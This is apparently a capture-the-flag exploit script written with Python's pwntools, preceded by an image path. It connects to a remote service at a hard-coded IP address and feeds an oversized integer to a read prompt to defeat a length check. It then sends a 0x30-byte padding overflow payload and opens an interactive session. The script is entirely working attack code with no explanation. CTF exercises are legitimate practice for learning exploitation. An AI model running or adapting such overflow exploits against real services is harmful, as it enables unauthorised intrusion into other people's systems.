 1 from pwn import *
2 context.log_level = 'debug'
3 context.arch = 'amd64'
4 link=remote("101.200.139.65",28800)
5 # link=process('./pwn')
6 # print("2")
7
8 link.sendlineafter(b"readin:",b'2147483650')
9 # print("2")
10 payload=b"a"*0x30+b"114515"
11 link.sendline(payload)
12 link.interactive()